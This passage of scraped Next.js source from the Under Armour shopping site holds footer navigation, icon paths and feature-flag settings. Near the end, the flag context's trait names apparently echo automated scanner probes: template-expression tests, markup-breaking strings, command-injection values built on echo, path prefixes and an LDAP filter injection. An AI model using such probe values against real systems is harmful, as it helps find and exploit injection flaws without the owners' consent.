Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$35:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}],\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"44:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L45\"]}],\"$L46\"]}]]}]]}],\"$L47\"]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n40:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n41:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n42:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n43:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$36:props:children:0:props:children:1\"]}]\n45:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n46:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n47:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$37:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"48:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n49:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L49\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(f